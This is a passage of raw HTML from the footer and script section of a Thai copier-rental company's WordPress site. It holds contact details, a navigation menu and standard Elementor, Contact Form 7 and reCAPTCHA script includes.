					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fe7b8d" data-id="6fe7b8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be365b elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="3be365b" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="48.491" height="105.975" viewBox="0 0 48.491 105.975">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="var(--e-global-color-accent)" />
      <stop offset="1" stop-color="var(--e-global-color-9aea99b)" />
    </linearGradient>
  </defs>
  <g id="g412" transform="matrix(0.998, 0.07, -0.07, 0.998, 7.209, 0)">
    <path id="path414" d="M11.138-59.326a11.456,11.456,0,0,0,7.521-2.589A11.5,11.5,0,0,0,20.3-78.1C-6.947-111.471,9.257-144.487,9.96-145.876a11.473,11.473,0,0,0-4.892-15.487,11.534,11.534,0,0,0-15.535,4.908c-1,1.919-24.1,47.525,12.942,92.9A11.482,11.482,0,0,0,11.138-59.326Z" transform="translate(18.496 162.663)" fill="url(#linear-gradient)" />
  </g>
</svg>
</div>
        </div>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-4d1c18e elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="4d1c18e" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
			    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><img decoding="async" src="https://www.connectme2018.com/wp-content/uploads/2020/10/g98.svg" title="demo-attachment-135-g98" alt="demo-attachment-135-g98" loading="lazy" /></div>
        </div>
    </div>
    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
        </article> <!-- end article -->
        <div class="clear"></div>

        
        

<!-- You can start editing here. -->


    




                    </div><!-- end content -->
                </div><!-- end primary -->

                
            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="322" class="elementor elementor-322">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a7efd68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7efd68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20ab02f" data-id="20ab02f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ae7253 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ae7253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-432fb2d aux-appear-watch-animation aux-fade-in" data-id="432fb2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7177fa3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7177fa3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 25-07-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-410db89 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="410db89" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5ee32ca elementor-widget elementor-widget-image" data-id="5ee32ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.connectme2018.com">
							<img width="182" height="32" src="https://www.connectme2018.com/wp-content/uploads/2020/10/connectme2018-logo-feeter.png" class="attachment-full size-full wp-image-574" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-45d50c6 elementor-widget elementor-widget-aux_current_time" data-id="45d50c6" data-element_type="widget" data-widget_type="aux_current_time.default">
				<div class="elementor-widget-container">
			<div class="aux-current-time">21 January 2026</div>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6eb1c67 aux-appear-watch-animation aux-fade-in" data-id="6eb1c67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08bfa44 elementor-widget elementor-widget-aux_modern_heading" data-id="08bfa44" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Contact</h3></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-0a073e6 elementor-widget elementor-widget-aux_modern_heading" data-id="0a073e6" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Address:</h3><div class="aux-modern-heading-description"><p><span style="font-weight: 400">เลขที่ 111/248 หมู่ที่ 5 ถนนแจ้งวัฒนะ-ราชพฤกษ์ ตำบลบางคูวัด อำเภอเมืองปทุมธานี จังหวัดปทุมธานี  12000</span></p></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-ade5c74 elementor-widget elementor-widget-aux_modern_heading" data-id="ade5c74" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">Phone:</h2><div class="aux-modern-heading-description"><p>ฝ่ายขาย โทร 062-163-9469</p><p><span style="font-weight: 400">ปรึกษา โทร 062-156-9496</span></p></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-60d3e84 elementor-widget elementor-widget-aux_modern_heading" data-id="60d3e84" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h2 class="aux-modern-heading-primary">Email:</h2><div class="aux-modern-heading-description"><p>sales@connectme2018.com</p></div></div>
        </section>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-dc2a9e5 aux-appear-watch-animation aux-fade-in" data-id="dc2a9e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6aaaf2 elementor-widget elementor-widget-aux_modern_heading" data-id="f6aaaf2" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Menu</h3></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-e361191 elementor-widget elementor-widget-aux_menu_box" data-id="e361191" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-e361191"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-e361191 .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-e361191" class="menu-header-menu-container">

	<ul id="menu-header-menu-1" class="aux-master-menu aux-no-js aux-skin-classic aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-e361191 .aux-fs-popup .aux-fs-menu" data-switch-width="7"  >
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-329 current_page_item menu-item-331 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://www.connectme2018.com/" class="aux-item-content">
				<span class="aux-menu-label">หน้าแรก</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-332 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://www.connectme2018.com/about/" class="aux-item-content">
				<span class="aux-menu-label">เกี่ยวกับเรา</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-595 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://www.connectme2018.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/" class="aux-item-content">
				<span class="aux-menu-label">สินค้า</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.connectme2018.com/rent/" class="aux-item-content">
					<span class="aux-menu-label">เครื่องถ่ายเอกสารเช่า</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-333 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://www.connectme2018.com/services/" class="aux-item-content">
				<span class="aux-menu-label">บริการของเรา</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-334 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="https://www.connectme2018.com/?page_id=326" class="aux-item-content">
				<span class="aux-menu-label">ผลงานของเรา</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page menu-item-336 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.connectme2018.com/contact/" class="aux-item-content">
				<span class="aux-menu-label">ติดต่อเรา</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 8px) { .elementor-element-e361191 .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b599 aux-appear-watch-animation aux-fade-in" data-id="9d2b599" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8801f1d elementor-widget elementor-widget-aux_modern_heading" data-id="8801f1d" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Line ID</h3></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-0d30dc9 elementor-widget elementor-widget-aux-gallery" data-id="0d30dc9" data-element_type="widget" data-widget_type="aux-gallery.default">
				<div class="elementor-widget-container">
			<section class="widget-container aux-widget-gallery aux-parent-auea549375"><div id='aux-gallery-1' class='aux-gallery galleryid-329 gallery-columns-2 aux-lightbox-gallery'><div class="aux-gallery-container aux-isotope-animated aux-row aux-de-col2 aux-tb-col3 aux-mb-col2 elementor-clickable aux-no-gutter aux-layout-masonry"  data-pagination="false" data-lazyload="false" data-perpage="24" data-layout="masonry" data-space="5" >    <figure class="gallery-item aux-hover-active aux-iso-item aux-col ">
            <div class="aux-frame-mask-plain aux-frame-ratio ">
                <a href="https://www.connectme2018.com/wp-content/uploads/2023/07/LineID-connectme2018.jpg" class="aux-frame-ratio-inner aux-frame-darken aux-lightbox-btn " data-elementor-open-lightbox="no" data-original-width="383" data-original-height="383" data-caption="ID : connectme2018">
                                <div class="aux-hover-scale-circle-plus2">
                        <span class="aux-symbol-plus"></span>
                        <span class="aux-symbol-circle"></span>
                    </div>
                        <img width="300" height="300" src="https://www.connectme2018.com/wp-content/uploads/2023/07/LineID-connectme2018-300x300.jpg" class="aux-attachment aux-featured-image attachment-300x300 aux-attachment-id-636 " alt="ID : connectme2018" srcset="https://www.connectme2018.com/wp-content/uploads/2023/07/LineID-connectme2018-150x150.jpg 150w,https://www.connectme2018.com/wp-content/uploads/2023/07/LineID-connectme2018-300x300.jpg 300w,https://www.connectme2018.com/wp-content/uploads/2023/07/LineID-connectme2018-300x300.jpg 300w,https://www.connectme2018.com/wp-content/uploads/2023/07/LineID-connectme2018-373x373.jpg 373w" data-ratio="1" data-original-w="383" sizes="(max-width:767px) 50vw,(min-width:768px) and (max-width:1025px) 33vw,990px" />                </a>
            </div>
                </figure>
</div></div></section><!-- widget-container --><style>.aux-parent-auea549375 .aux-frame-ratio { padding-bottom:103% }</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c75761c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c75761c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-369cc76" data-id="369cc76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ffa486 elementor-widget elementor-widget-aux_copyright" data-id="4ffa486" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
			<small>© 2022 CONNECTME 2018 All Rights Reserved.</small>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://www.connectme2018.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://www.connectme2018.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                                        <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-321-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-321.css?ver=1731395546' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-320.css?ver=1731395546' media='all' />
<link rel='stylesheet' id='elementor-post-318-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-318.css?ver=1731395546' media='all' />
<link rel='stylesheet' id='elementor-post-319-css' href='https://www.connectme2018.com/wp-content/uploads/elementor/css/post-319.css?ver=1731395546' media='all' />
<script src='https://www.connectme2018.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.connectme2018.com/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.17.7' id='auxin-plugins-js'></script>
<script src='https://www.connectme2018.com/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.17.7' id='auxin-scripts-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.12' id='auxin-elementor-widgets-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src='https://www.connectme2018.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.6' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src='https://www.connectme2018.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.6' id='wp-mediaelement-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.12' id='auxin-elements-plugins-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.12' id='auxin-elements-scripts-js'></script>
<script id='auxin-portfolio-portfolio-js-extra'>
var auxpfo = {"ajax_url":"https:\/\/www.connectme2018.com\/wp-admin\/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
</script>
<script src='https://www.connectme2018.com/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.10' id='auxin-portfolio-portfolio-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1' id='jquery-numerator-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.9.7' id='auxin-pro-tools-pro-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.connectme2018.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://www.connectme2018.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.connectme2018.com\/wp-admin\/admin-ajax.php","nonce":"bccddf0cc6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"manual"};
</script>
<script src='https://www.connectme2018.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script src='https://www.connectme2018.com/wp-content/uploads/phlox-pro/custom.js?ver=9.9' id='auxin-custom-js-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LdadC8nAAAAAJ1qkgRbgRvBDy_6uD3x0wbfvg05&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LdadC8nAAAAAJ1qkgRbgRvBDy_6uD3x0wbfvg05","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://www.connectme2018.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6' id='wpcf7-recaptcha-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3' id='elementor-webpack-runtime-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3' id='elementor-frontend-modules-js'></script>
<script src='https://www.connectme2018.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.connectme2018.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
